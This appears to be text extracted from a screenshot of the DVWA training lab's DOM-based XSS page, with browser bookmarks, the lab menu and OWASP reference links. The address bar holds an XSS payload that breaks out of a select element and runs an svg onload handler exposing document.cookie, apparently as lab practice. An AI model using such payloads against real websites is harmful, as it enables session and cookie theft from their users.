 Vulnerability: DOM Based Cr
192.168.40.147/dvwa/vulnerabilities/xss_d/?default=</option></select><svg/onload=alert(document.cookie)>
导入书签... 北京理工大学 现代远... 新建文件夹 技术 霹雳中文网_霹雳布袋... sqli-labs - 随笔分类 -...
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
Vulnerability: DOM Based Cross Site Scripting (XSS)
Please choose a language:
English Select
More Information
https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
https://www.owasp.org/index.php/Testing_for_DOM-based_Cross_site_scripting_(OTG-CLIENT-001)
https://www.acunetix.com/blog/articles/dom-xss-explained/